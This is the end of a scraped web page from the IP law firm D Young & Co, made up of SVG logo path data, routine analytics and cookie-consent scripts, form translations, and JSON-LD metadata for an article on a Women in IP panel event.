0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2020-02-10T18:40:51+00:00","dateModified":"2020-06-15T17:03:53+01:00","datePublished":"2020-02-10T18:35:00+00:00","description":"The annual Women in IP panel event involved a well-experienced and engaging mix of panellists. The panel was chaired by Jane Mutimear (Partner at Bird & Bird) and included Alicia Chantrey (Vice-President, Legal Brand Protection at GSK), Jonathan Clarke (Director of Human Resources at Kilburn & Strode), Karen Crawley (Development Coach at Karen Crawley Coaching), and Anne-Marie L’Estrange (Executive Coaching at Oak Consultants). ﻿","headline":"Women in IP event: \"Be yourself, everyone else is taken\"","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself","name":"Women in IP event: \"Be yourself, everyone else is taken\"","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself","name":"Women in IP event: \"Be yourself, everyone else is taken\"","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-lkcfag');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-13T22:46:19+00:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dyoung.com/dist/images/arrow-large.svg
body_size: -116
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.434 43.205"><defs><style>.cls-1{fill:#00a4e3}</style></defs><title>arrow-large</title><path class="cls-1" d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></svg>